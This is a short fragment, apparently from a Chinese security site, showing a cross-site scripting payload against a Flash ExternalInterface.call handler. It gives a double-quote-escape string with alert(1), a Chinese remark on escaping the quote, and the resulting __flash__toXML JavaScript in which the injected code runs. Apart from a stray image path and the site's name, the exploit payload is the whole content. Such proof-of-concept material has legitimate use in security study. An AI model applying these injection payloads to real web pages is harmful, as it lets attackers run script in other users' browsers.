 flash.external.ExternalInterface.call("custom_menu_swf", menu_array[_local2].href);
\",alert(1)
进行一次双引号转义
\\",alert(1)
try { __flash__toXML(custom_menu_swf("\\",alert(1)")) ; } catch (e) { "<undefined/>" ; }
2cto.com
红黑联盟